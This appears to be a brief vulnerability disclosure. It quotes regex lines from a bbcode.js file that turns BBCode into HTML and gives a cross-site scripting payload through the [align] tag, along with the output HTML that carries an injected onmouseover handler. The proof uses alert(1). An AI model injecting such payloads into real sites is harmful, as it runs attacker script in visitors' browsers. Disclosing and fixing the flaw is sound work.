 /static/js/bbcode.js
90 str = str.replace(/\[color=([\w#\(\),\s]+?)\]/ig, '<font color="$1">');
91 str = str.replace(/\[backcolor=([\w#\(\),\s]+?)\]/ig, '<font style="background-color:$1">');
92 str = str.replace(/\[size=(\d+?)\]/ig, '<font size="$1">');
93 str = str.replace(/\[size=(\d+(\.\d+)?(px|pt)+?)\]/ig, '<font style="font-size: $1">');
94 str = str.replace(/\[font=([^\[\<]+?)\]/ig, '<font face="$1">');
95 str = str.replace(/\[align=([^\[\<]+?)\]/ig, '<div align="$1">');
payload1：[align="onmouseover="alert(1)]
<div align=""onmouseover="alert(1)">